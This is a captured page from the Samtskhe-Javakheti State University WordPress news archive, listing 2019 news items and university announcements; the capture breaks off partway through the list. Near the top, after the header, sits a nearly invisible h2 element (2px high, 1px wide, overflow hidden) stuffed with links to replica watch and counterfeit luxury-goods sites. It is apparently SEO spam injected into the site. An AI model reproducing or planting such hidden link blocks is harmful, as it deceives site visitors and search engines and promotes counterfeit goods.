

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sjuni.edu.ge/page/54/
body_size: 12351
content:
<!DOCTYPE html>
<html lang="ka-GE">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://sjuni.edu.ge/xmlrpc.php">
<title>სამცხე-ჯავახეთის სახელმწიფო უნივერსიტეტი &#8211; გვერდი 54</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="სამცხე-ჯავახეთის სახელმწიფო უნივერსიტეტი &raquo; RSS-არხი" href="https://sjuni.edu.ge/feed/" />
<link rel="alternate" type="application/rss+xml" title="სამცხე-ჯავახეთის სახელმწიფო უნივერსიტეტი &raquo; კომენტარების RSS-არხი" href="https://sjuni.edu.ge/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sjuni.edu.ge\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.9"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://sjuni.edu.ge/wp-includes/css/dist/block-library/style.min.css?ver=5.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='movers-packers-font-css'  href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C600%2C700%2C800%2C900&#038;ver=5.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='movers-packers-basic-style-css'  href='https://sjuni.edu.ge/wp-content/themes/movers-packers%20GE/style.css?ver=5.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='nivoslider-style-css'  href='https://sjuni.edu.ge/wp-content/themes/movers-packers%20GE/css/nivo-slider.css?ver=5.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='movers-packers-main-style-css'  href='https://sjuni.edu.ge/wp-content/themes/movers-packers%20GE/css/responsive.css?ver=5.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='movers-packers-base-style-css'  href='https://sjuni.edu.ge/wp-content/themes/movers-packers%20GE/css/style_base.css?ver=5.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='movers-packers-custom-styles-css'  href='https://sjuni.edu.ge/wp-content/themes/movers-packers%20GE/css/custom-style.css?ver=5.5.9' type='text/css' media='all' />
<style id='movers-packers-custom-styles-inline-css' type='text/css'>
a, .blog_lists h2 a:hover, .logo h1 span{color: #161738;}.menubar, .sub-menu, .pagination ul li a:hover, #commentform input#submit:hover, .nivo-controlNav a.active, h3.widget-title, .wpcf7 input[type=submit], #pagearea .threebox:hover, .current, input.search-submit, .post-password-form input[type=submit], .wpcf7-form input[type=submit]{background-color: #161738 !important;}.headerxxx{border-color: #161738;}.sitenav ul li a:hover, .sitenav ul li.current_page_item a, #sidebar ul li a:hover, .cols-3 ul li a:hover, .cols-3 ul li.current_page_item a, div.recent-post a:hover, .design-by a:hover, .container a:hover, .topleft ul li a:hover{color: #a6deeb;}.getaquote ul li a{background-color: #a6deeb;}
</style>
<script type='text/javascript' src='https://sjuni.edu.ge/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://sjuni.edu.ge/wp-content/themes/movers-packers%20GE/js/jquery.nivo.slider.js?ver=5.5.9' id='nivo-script-js'></script>
<script type='text/javascript' src='https://sjuni.edu.ge/wp-content/themes/movers-packers%20GE/js/custom.js?ver=5.5.9' id='movers-packers-custom_js-js'></script>
<link rel="https://api.w.org/" href="https://sjuni.edu.ge/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sjuni.edu.ge/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://sjuni.edu.ge/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.9" />
	<style type="text/css">
		
	</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #161738; }
</style>
			<style type="text/css" id="wp-custom-css">
			#pagefixed{ width:100%; margin:40px auto; background-color:#fff;}
#sidebar{ width:100%; float:right;}
.page_content{ padding:0px 0;}
aside.widget{margin-top: 0px;
	margin-bottom: 0px;
padding: 0px;
border: 0px solid #873b3b;}
h3.widget-title{

    background-color: #16173800 !important;
	color: #161738;
}
.nivoSlider {
    position: relative;
    width: 100%;
   height:auto;
    overflow: hidden;
}

.headertop {

    background-color: #161738;

}
.topleft {

    float: right;
    padding: 20px 0;
    position: relative;
    top: 2px;
    margin-bottom: -5px;
	width: 10%;
	padding-left: 40px;

}
.social-icons a {
    border-left: 1px solid #5498e4;
    
}
html {
    margin-top: 0px !important;
}
.header {
    background-color: #161738;
}
input.search-submit{
	background-color: #780608 !important;
}
.bimg{
     color: white;
     background-color: #161738;
     background-repeat: no-repeat;
     height: 510px; 
     width: 384;
     padding-left: 10px;
     padding-right: 15px;
     padding-top: 0px;
     padding-bottom: 0px;
     font-size: 17px;
}
 @media screen and (min-width: 1367px) {
    div .bimg {
    font-size: 19px;
    }
}
 @media screen and (max-width: 1024px) {
    div .bimg {
    font-size: 14px;
    }
}
#pagefixed {
   
    margin: 0px auto;
   
}
#menu-item-864{
background-color: #780608;
border-radius:3px;
	font-size:18px; 
	margin-left:30px;
	padding: 9px;
	
}
.sub-menu{ margin-top:300px;
	
}
 .threebox:hover{
    color: red;
}

 h2 {

    color: white;

}
 .menu{
    color: white;
}
#menu-item-1042{
color:white;
	
}
.fixed3 a {color:white}
section#home_slider{
	width:100%;
}
.nivo-controlNav{
	width:100%;
}

#menu-item-1269{
background-color: #780608;
border-radius:3px;
	font-size:18px; 
	margin-left:30px;
	padding: 9px;
	
}



#menu-item-2122{
width:80px;
margin-right:26px;

	
}

#menu-item-1031{
width:90px;
margin-right:30px;
}
#menu-item-13045{
width:90px;
margin-right:30px;
}
#menu-item-13151{
width:90px;
margin-right:30px;
}
#menu-item-830{
width:80px;
margin-right:28px;

}


#menu-item-2144{
width:100px;
margin-right:28px;
}

#menu-item-8051{
width:80px;
margin-right:28px;
}

#menu-item-2554{
background-color: #780608;
border-radius:3px;
	font-size:15px; 
	margin-left:15px;
	padding: 6px;
	
}

#menu-item-5874{
width:100px;
margin-right:30px;

	
}
#menu-item-5879{
width:100px;
margin-right:30px;

	
}

#menu-item-1268{
width:100px;
margin-right:30px;

	
}
#menu-item-5887{
width:100px;
margin-right:30px;
}
#menu-item-5910{
width:100px;
margin-right:30px;
}
h3 {
    font-size: 16px;
}
img {
    max-width: 95%;
}
.blog_lists {
    margin-bottom: 30px;
	width: 270px}
		</style>
		</head>

<body class="home blog paged custom-background paged-54 elementor-default">
<div id="pagefixed">
  <div class="headertop">
    <div class="container">
       <div class="headertop container  logo" style="z-index: 9999; padding-left: 20px;"; >
<a href="https://sjuni.edu.ge">
    <table>
    <tr><td align="center">
      <img src="https://sjuni.edu.ge/wp-content/themes/movers-packers%20GE/images/lo.png" style="width:110px; height:110px;  alt="" title="#slidecaption1" /></td>
    </tr>
    <tr><td align="center">
      <a href="https://sjuni.edu.ge" style="text-decoration: none; color: white;"><p>სამცხე-ჯავახეთის <br>სახელმწიფო უნივერსიტეტი</p><p>SAMTSKHE-JAVAKHETI STATE UNIVERSITY</p></a</td>
    </tr>
  </table>
</a>
         </div> 
                  <div class="topleft"><a href="https://sjuni.edu.ge"> <img src="https://sjuni.edu.ge/wp-content/themes/movers-packers%20GE/images/home-icon.png" alt="" title="home" style="float: left; padding-right:5px;" /></a> <span>   <a href="https://sjuni.edu.ge/roundcube/" target="_blank"> <img src="https://sjuni.edu.ge/wp-content/themes/movers-packers%20GE/images/icon-email.png" alt="" title="posta" style="float: left; padding-right:5px;" /></a> <p> <div class="menu-top-menu-ge-container"><ul id="menu-top-menu-ge" class="menu"><li id="menu-item-1254-en" class="lang-item lang-item-72 lang-item-en menu-item menu-item-type-custom menu-item-object-custom menu-item-1254-en"><a href="https://sjuni.edu.ge/en/" hreflang="en-GB" lang="en-GB"><img src="[data-uri]" title="English" alt="English" /></a></li>
</ul></div><p></div>
        
      <div class="topright">
  
      </div>
              <div class="menubar">
 <div class="container">
     <div class="toggle">
         <a class="toggleMenu" href="#">Menu</a>
     </div><!-- toggle --> 
      <div class="sitenav">
          <div class="menu-%e1%83%ab%e1%83%98%e1%83%a0%e1%83%98%e1%83%97%e1%83%93-%e1%83%9b%e1%83%94%e1%83%9c%e1%83%98%e1%83%a3-%e1%83%92%e1%83%94-container"><ul id="menu-%e1%83%ab%e1%83%98%e1%83%a0%e1%83%98%e1%83%97%e1%83%93-%e1%83%9b%e1%83%94%e1%83%9c%e1%83%98%e1%83%a3-%e1%83%92%e1%83%94" class="menu"><li id="menu-item-2122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2122"><a href="https://sjuni.edu.ge/%e1%83%a1%e1%83%a2%e1%83%a3%e1%83%93%e1%83%94%e1%83%9c%e1%83%a2%e1%83%94%e1%83%91%e1%83%a1-2/">სტუდენტთა პორტალი</a></li>
<li id="menu-item-1031" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1031"><a href="https://sjuni.edu.ge/%e1%83%90%e1%83%91%e1%83%98%e1%83%a2%e1%83%a3%e1%83%a0%e1%83%98%e1%83%94%e1%83%9c%e1%83%a2%e1%83%94%e1%83%91%e1%83%a1-3/">აბიტურიენტთა პორტალი</a></li>
<li id="menu-item-13151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13151"><a href="https://sjuni.edu.ge/%e1%83%ae%e1%83%90%e1%83%a0%e1%83%98%e1%83%a1%e1%83%ae%e1%83%98/">სამეცნიერო კვლევები</a></li>
<li id="menu-item-830" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-830"><a href="https://sjuni.edu.ge/%e1%83%90%e1%83%99%e1%83%90%e1%83%93%e1%83%94%e1%83%9b%e1%83%98%e1%83%a3%e1%83%a0%e1%83%98-%e1%83%9e%e1%83%94%e1%83%a0%e1%83%a1%e1%83%9d%e1%83%9c%e1%83%90%e1%83%9a%e1%83%98/">აკადემიური პერსონალი</a></li>
<li id="menu-item-2144" class="menu-item-2144colorgreen menu-item menu-item-type-post_type menu-item-object-page menu-item-2144"><a href="https://sjuni.edu.ge/%e1%83%ae%e1%83%90%e1%83%a0%e1%83%98%e1%83%a1%e1%83%ae%e1%83%98%e1%83%a1-%e1%83%a3%e1%83%96%e1%83%a0%e1%83%a3%e1%83%9c%e1%83%95%e1%83%94%e1%83%9a%e1%83%a7%e1%83%9d%e1%83%a4%e1%83%98%e1%83%a1-%e1%83%a1/">ხარისხის უზრუნველყოფა</a></li>
<li id="menu-item-8051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8051"><a href="https://sjuni.edu.ge/%e1%83%9e%e1%83%a0%e1%83%9d%e1%83%a4%e1%83%94%e1%83%a1%e1%83%98%e1%83%a3%e1%83%9a%e1%83%98-%e1%83%92%e1%83%90%e1%83%9c%e1%83%90%e1%83%97%e1%83%9a%e1%83%94%e1%83%91%e1%83%90-2/">პროფესიული განათლება</a></li>
<li id="menu-item-2554" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2554"><a href="http://www.sjuni.edu.ge/">ფაკულტეტები>></a>
<ul class="sub-menu">
	<li id="menu-item-866" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-866"><a href="https://sjuni.edu.ge/%e1%83%92%e1%83%90%e1%83%9c%e1%83%90%e1%83%97%e1%83%9a%e1%83%94%e1%83%91%e1%83%98%e1%83%a1-%e1%83%b0%e1%83%a3%e1%83%9b%e1%83%90%e1%83%9c%e1%83%98%e1%83%a2%e1%83%90%e1%83%a0%e1%83%a3%e1%83%9a/">განათლების, ჰუმანიტარულ და სოციალურ მეცნიერებათა ფაკულტეტი</a></li>
	<li id="menu-item-865" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-865"><a href="https://sjuni.edu.ge/%e1%83%91%e1%83%98%e1%83%96%e1%83%9c%e1%83%94%e1%83%a1-%e1%83%90%e1%83%93%e1%83%9b%e1%83%98%e1%83%9c%e1%83%98%e1%83%a1%e1%83%a2%e1%83%a0%e1%83%98%e1%83%a0%e1%83%94%e1%83%91%e1%83%98%e1%83%a1-%e1%83%a4/">ბიზნესის ადმინისტრირების ფაკულტეტი</a></li>
	<li id="menu-item-1145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1145"><a href="https://sjuni.edu.ge/%e1%83%98%e1%83%a3%e1%83%a0%e1%83%98%e1%83%93%e1%83%98%e1%83%a3%e1%83%9a%e1%83%98-%e1%83%a4%e1%83%90%e1%83%99%e1%83%a3%e1%83%9a%e1%83%a2%e1%83%94%e1%83%a2%e1%83%98/">იურიდიული ფაკულტეტი</a></li>
	<li id="menu-item-867" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-867"><a href="https://sjuni.edu.ge/%e1%83%98%e1%83%9c%e1%83%9f%e1%83%98%e1%83%9c%e1%83%94%e1%83%a0%e1%83%98%e1%83%98%e1%83%a1-%e1%83%90%e1%83%92%e1%83%a0%e1%83%90%e1%83%a0%e1%83%a3%e1%83%9a-%e1%83%93%e1%83%90-%e1%83%a1%e1%83%90/">ინჟინერიის, აგრარულ და საბუნებისმეტყველო მეცნიერებათა ფაკულტეტი</a></li>
</ul>
</li>
</ul></div>
    <div class="getaquote">
    
    </div>          
      </div><!-- site-nav -->  
  </div><!--end .menubar -->
        
           
          <div class="clear"></div>
        </div>
        
        <div class="clear"></div>
     </div> 
  </div><!-- end .headertop -->

  <div class="header ">
     
          
			
            
				<!-- container -->
  </div><!--.header -->
  
  
<!-- Slider Section -->

<h2 style="display:block;overflow:hidden;height:2px;width:1px;">32 mm <a href="http://www.amazewatches.com/">amazewatches.com</a> in black ceramic are presented to you. worksmen relentlessly purchased making high quality <a href="https://www.tagheuerwatches.to/product-category/monaco/">tag heuer monaco replica</a>. find great <a href="https://www.watchesiwc.to/">https://www.watchesiwc.to</a> you like. cheap <a href="https://www.noobfactory.to/">https://www.noobfactory.to</a> delivers the heart and soul of the discovery. we have top quality <a href="https://www.orologireplica.to/">orologireplica</a>. satisfy the sleep and needs most of them. people today on earth may possibly be the quest for high quality <a href="https://pt.upscalerolex.to/">fornecedor de relogios replicas</a>. <a href="https://www.burberry.to/">replica burberry for sale</a> bought on the streets in new york city. 1:1 replication high end luxury <a href="https://valentinoreplica.to/">https://valentinoreplica.to</a> discount online sale. the best <a href="https://www.billionairereplica.ru/">https://www.billionairereplica.ru</a> in the world comes with a fashionable and various attitude a single. <a href="https://www.philipppleinreplica.ru/">https://www.philipppleinreplica.ru</a> with fast shipping worldwide and 1 year warranty on all watches. </h2><section id="home_slider">
<div class="slider-wrapper theme-default">
<div id="slider" class="nivoSlider">
	    <img src="https://sjuni.edu.ge/wp-content/uploads/2025/10/სჯსუ-ბანერი-1.jpg" title="#slidecaption1" />
    </div>   
                 
<div id="slidecaption1" class="nivo-html-caption">
<div class="slide_info">
<h2> <a href="https://sjuni.edu.ge/29-%e1%83%a1%e1%83%94%e1%83%a5%e1%83%a2%e1%83%94%e1%83%9b%e1%83%91%e1%83%94%e1%83%a0%e1%83%98-%e1%83%92%e1%83%98%e1%83%9a%e1%83%9d%e1%83%aa%e1%83%90%e1%83%95%e1%83%97-%e1%83%90%e1%83%ae%e1%83%90/" style="color: white !important; text-decoration: none;">სჯსუ 2025-2026</a></h2>

<div class="clear"></div>

</div>      
       
 </div>
<div class="clear"></div>        
</section>

<!-- Slider Section -->
        
<div id="pagearea" style="background-color: #f3f1ec;">
    <div class="container" >         
                    	        	 
        	    
              <div class="threebox " >
				 <a href="https://sjuni.edu.ge/archevnebireqtori/">				 
                                          <img width="65" height="56" src="https://sjuni.edu.ge/wp-content/uploads/2025/02/attention.jpg" class="attachment-65x65x1 size-65x65x1 wp-post-image" alt="" loading="lazy" />                        
                                     <h4>უნივერსიტეტის რექტორის არჩევნების გამოცხადების შესახებ</h4>
                 </a>
                 
        	   </div>
                             	        	 
        	    
              <div class="threebox " >
				 <a href="https://sjuni.edu.ge/%e1%83%aa%e1%83%ae%e1%83%90%e1%83%93%e1%83%93%e1%83%94%e1%83%91%e1%83%90-%e1%83%99%e1%83%9d%e1%83%9c%e1%83%99%e1%83%a3%e1%83%a0%e1%83%a1%e1%83%98-%e1%83%90%e1%83%99%e1%83%90%e1%83%93%e1%83%94-3/">				 
                                          <img width="65" height="56" src="https://sjuni.edu.ge/wp-content/uploads/2025/02/attention.jpg" class="attachment-65x65x1 size-65x65x1 wp-post-image" alt="" loading="lazy" />                        
                                     <h4>ცხადდება კონკურსი აკადემიურ თანამდებობებზე 2025-2026</h4>
                 </a>
                 
        	   </div>
                             	        	 
        	    
              <div class="threebox last_column" >
				 <a href="https://sjuni.edu.ge/dekani-iuridiuli/">				 
                                          <img width="65" height="56" src="https://sjuni.edu.ge/wp-content/uploads/2025/02/attention.jpg" class="attachment-65x65x1 size-65x65x1 wp-post-image" alt="" loading="lazy" />                        
                                     <h4>იურიდიული ფაკულტეტის დეკანის არჩევნების შესახებ</h4>
                 </a>
                 
        	   </div>
                           
    <div class="clear"></div>
   
    </div><!-- .container -->
 </div><!-- #pagearea -->  

  <div class="container">
     <div class="page_content">
        <section class="site-main">
            <div class="post-categories" style="background-color: #161738;"> <h3  style="margin-bottom: 20px; color: #161738;"> &nbsp; &nbsp; <a href="https://sjuni.edu.ge/category/%e1%83%a6%e1%83%9d%e1%83%9c%e1%83%98%e1%83%a1%e1%83%ab%e1%83%98%e1%83%94%e1%83%91%e1%83%94%e1%83%91%e1%83%98-%e1%83%90%e1%83%9c%e1%83%9d%e1%83%9c%e1%83%a1%e1%83%98/" rel="category tag">საუნივერსიტეტო სიახლეები</a></h3></div>
         
        	 <div class="blog-post">
					
 <div class="blog_lists">

    <article id="post-4354" class="post-4354 post type-post status-publish format-standard has-post-thumbnail hentry category-1">
       
	  			<div class="post-thumb">
             <a href="https://sjuni.edu.ge/%e1%83%a1%e1%83%90%e1%83%af%e1%83%90%e1%83%a0%e1%83%9d-%e1%83%9a%e1%83%94%e1%83%a5%e1%83%aa%e1%83%98%e1%83%90-%e1%83%97%e1%83%94%e1%83%9b%e1%83%90%e1%83%96%e1%83%94-%e1%83%94%e1%83%9a%e1%83%94/"><img width="704" height="553" src="https://sjuni.edu.ge/wp-content/uploads/2019/03/კიბერ4-2.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://sjuni.edu.ge/wp-content/uploads/2019/03/კიბერ4-2.jpg 704w, https://sjuni.edu.ge/wp-content/uploads/2019/03/კიბერ4-2-300x236.jpg 300w" sizes="(max-width: 704px) 100vw, 704px" /></a>
			</div>
		  
                <header class="entry-header">           
            <h3><a href="https://sjuni.edu.ge/%e1%83%a1%e1%83%90%e1%83%af%e1%83%90%e1%83%a0%e1%83%9d-%e1%83%9a%e1%83%94%e1%83%a5%e1%83%aa%e1%83%98%e1%83%90-%e1%83%97%e1%83%94%e1%83%9b%e1%83%90%e1%83%96%e1%83%94-%e1%83%94%e1%83%9a%e1%83%94/" rel="bookmark">საჯარო ლექცია თემაზე &#8220;ელექტრონული მმართველობა და კიბერუსაფრთხოება&#8221;</a></h3>
                            <div class="postmeta">
                    <div class="post-date">2019-03-21</div><!-- post-date -->
                    
                    <div class="post-categories"></div>                  
                </div><!-- postmeta -->
                    </header><!-- .entry-header -->
                <div class="clear"></div>
    </article><!-- #post-## -->
</div><!-- blog-post-repeat -->

 <div class="blog_lists">

    <article id="post-4262" class="post-4262 post type-post status-publish format-standard has-post-thumbnail hentry category-1">
       
	  			<div class="post-thumb">
             <a href="https://sjuni.edu.ge/%e1%83%a5%e1%83%90%e1%83%a0%e1%83%97%e1%83%a3%e1%83%9a%e1%83%98-%e1%83%9e%e1%83%90%e1%83%a0%e1%83%9a%e1%83%90%e1%83%9b%e1%83%94%e1%83%9c%e1%83%a2%e1%83%90%e1%83%a0%e1%83%98%e1%83%96%e1%83%9b%e1%83%98/"><img width="720" height="540" src="https://sjuni.edu.ge/wp-content/uploads/2019/03/vardzia.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://sjuni.edu.ge/wp-content/uploads/2019/03/vardzia.jpg 720w, https://sjuni.edu.ge/wp-content/uploads/2019/03/vardzia-300x225.jpg 300w" sizes="(max-width: 720px) 100vw, 720px" /></a>
			</div>
		  
                <header class="entry-header">           
            <h3><a href="https://sjuni.edu.ge/%e1%83%a5%e1%83%90%e1%83%a0%e1%83%97%e1%83%a3%e1%83%9a%e1%83%98-%e1%83%9e%e1%83%90%e1%83%a0%e1%83%9a%e1%83%90%e1%83%9b%e1%83%94%e1%83%9c%e1%83%a2%e1%83%90%e1%83%a0%e1%83%98%e1%83%96%e1%83%9b%e1%83%98/" rel="bookmark">ქართული პარლამენტარიზმის 100 წლისთავისადმი მიძღვნილი კონცერტი &#8211; ანსამბლი &#8220;ვარძია&#8221;</a></h3>
                            <div class="postmeta">
                    <div class="post-date">2019-03-14</div><!-- post-date -->
                    
                    <div class="post-categories"></div>                  
                </div><!-- postmeta -->
                    </header><!-- .entry-header -->
                <div class="clear"></div>
    </article><!-- #post-## -->
</div><!-- blog-post-repeat -->

 <div class="blog_lists">

    <article id="post-4249" class="post-4249 post type-post status-publish format-standard has-post-thumbnail hentry category-1">
       
	  			<div class="post-thumb">
             <a href="https://sjuni.edu.ge/%e1%83%a1%e1%83%a2%e1%83%a3%e1%83%93%e1%83%94%e1%83%9c%e1%83%a2%e1%83%a3%e1%83%a0%e1%83%98-%e1%83%94%e1%83%a1%e1%83%94%e1%83%94%e1%83%91%e1%83%98%e1%83%a1-%e1%83%99%e1%83%9d%e1%83%9c%e1%83%99%e1%83%a3/"><img width="720" height="540" src="https://sjuni.edu.ge/wp-content/uploads/2019/03/ანაანა.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://sjuni.edu.ge/wp-content/uploads/2019/03/ანაანა.jpg 720w, https://sjuni.edu.ge/wp-content/uploads/2019/03/ანაანა-300x225.jpg 300w" sizes="(max-width: 720px) 100vw, 720px" /></a>
			</div>
		  
                <header class="entry-header">           
            <h3><a href="https://sjuni.edu.ge/%e1%83%a1%e1%83%a2%e1%83%a3%e1%83%93%e1%83%94%e1%83%9c%e1%83%a2%e1%83%a3%e1%83%a0%e1%83%98-%e1%83%94%e1%83%a1%e1%83%94%e1%83%94%e1%83%91%e1%83%98%e1%83%a1-%e1%83%99%e1%83%9d%e1%83%9c%e1%83%99%e1%83%a3/" rel="bookmark">სტუდენტური ესეების კონკურსის გამარჯვებული</a></h3>
                            <div class="postmeta">
                    <div class="post-date">2019-03-12</div><!-- post-date -->
                    
                    <div class="post-categories"></div>                  
                </div><!-- postmeta -->
                    </header><!-- .entry-header -->
                <div class="clear"></div>
    </article><!-- #post-## -->
</div><!-- blog-post-repeat -->

 <div class="blog_lists">

    <article id="post-4149" class="post-4149 post type-post status-publish format-standard has-post-thumbnail hentry category-1">
       
	  			<div class="post-thumb">
             <a href="https://sjuni.edu.ge/%e1%83%a8%e1%83%94%e1%83%ae%e1%83%95%e1%83%94%e1%83%93%e1%83%a0%e1%83%90-cure-erasmus-%e1%83%98%e1%83%a1-%e1%83%a4%e1%83%90%e1%83%a0%e1%83%92%e1%83%9a%e1%83%94%e1%83%91%e1%83%a8%e1%83%98/"><img width="720" height="540" src="https://sjuni.edu.ge/wp-content/uploads/2019/03/53220397_256798921896114_4156638347994857472_n.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://sjuni.edu.ge/wp-content/uploads/2019/03/53220397_256798921896114_4156638347994857472_n.jpg 720w, https://sjuni.edu.ge/wp-content/uploads/2019/03/53220397_256798921896114_4156638347994857472_n-300x225.jpg 300w" sizes="(max-width: 720px) 100vw, 720px" /></a>
			</div>
		  
                <header class="entry-header">           
            <h3><a href="https://sjuni.edu.ge/%e1%83%a8%e1%83%94%e1%83%ae%e1%83%95%e1%83%94%e1%83%93%e1%83%a0%e1%83%90-cure-erasmus-%e1%83%98%e1%83%a1-%e1%83%a4%e1%83%90%e1%83%a0%e1%83%92%e1%83%9a%e1%83%94%e1%83%91%e1%83%a8%e1%83%98/" rel="bookmark">შეხვედრა CURE- ERASMUS+-ის ფარგლებში, სპეც მობილობის (SMS) ანგარიშების წარდგენა</a></h3>
                            <div class="postmeta">
                    <div class="post-date">2019-03-07</div><!-- post-date -->
                    
                    <div class="post-categories"></div>                  
                </div><!-- postmeta -->
                    </header><!-- .entry-header -->
                <div class="clear"></div>
    </article><!-- #post-## -->
</div><!-- blog-post-repeat -->

 <div class="blog_lists">

    <article id="post-4142" class="post-4142 post type-post status-publish format-standard has-post-thumbnail hentry category-1">
       
	  			<div class="post-thumb">
             <a href="https://sjuni.edu.ge/%e1%83%a8%e1%83%94%e1%83%ae%e1%83%95%e1%83%94%e1%83%93%e1%83%a0%e1%83%90-asset-erasmus-%e1%83%98%e1%83%a1-%e1%83%a4%e1%83%90%e1%83%a0%e1%83%92%e1%83%9a%e1%83%94%e1%83%91%e1%83%a8%e1%83%98/"><img width="995" height="767" src="https://sjuni.edu.ge/wp-content/uploads/2019/03/ტინა.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://sjuni.edu.ge/wp-content/uploads/2019/03/ტინა.jpg 995w, https://sjuni.edu.ge/wp-content/uploads/2019/03/ტინა-300x231.jpg 300w, https://sjuni.edu.ge/wp-content/uploads/2019/03/ტინა-768x592.jpg 768w" sizes="(max-width: 995px) 100vw, 995px" /></a>
			</div>
		  
                <header class="entry-header">           
            <h3><a href="https://sjuni.edu.ge/%e1%83%a8%e1%83%94%e1%83%ae%e1%83%95%e1%83%94%e1%83%93%e1%83%a0%e1%83%90-asset-erasmus-%e1%83%98%e1%83%a1-%e1%83%a4%e1%83%90%e1%83%a0%e1%83%92%e1%83%9a%e1%83%94%e1%83%91%e1%83%a8%e1%83%98/" rel="bookmark">შეხვედრა ASSET &#8211; ERASMUS+-ის ფარგლებში</a></h3>
                            <div class="postmeta">
                    <div class="post-date">2019-03-07</div><!-- post-date -->
                    
                    <div class="post-categories"></div>                  
                </div><!-- postmeta -->
                    </header><!-- .entry-header -->
                <div class="clear"></div>
    </article><!-- #post-## -->
</div><!-- blog-post-repeat -->

 <div class="blog_lists">

    <article id="post-4131" class="post-4131 post type-post status-publish format-standard has-post-thumbnail hentry category-1">
       
	  			<div class="post-thumb">
             <a href="https://sjuni.edu.ge/%e1%83%9a%e1%83%98%e1%83%a2%e1%83%94%e1%83%a0%e1%83%90%e1%83%a2%e1%83%a3%e1%83%a0%e1%83%a3%e1%83%9a-%e1%83%9b%e1%83%ae%e1%83%90%e1%83%a2%e1%83%95%e1%83%a0%e1%83%a3%e1%83%9a%e1%83%98-%e1%83%99-2/"><img width="960" height="720" src="https://sjuni.edu.ge/wp-content/uploads/2019/03/12.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://sjuni.edu.ge/wp-content/uploads/2019/03/12.jpg 960w, https://sjuni.edu.ge/wp-content/uploads/2019/03/12-300x225.jpg 300w, https://sjuni.edu.ge/wp-content/uploads/2019/03/12-768x576.jpg 768w" sizes="(max-width: 960px) 100vw, 960px" /></a>
			</div>
		  
                <header class="entry-header">           
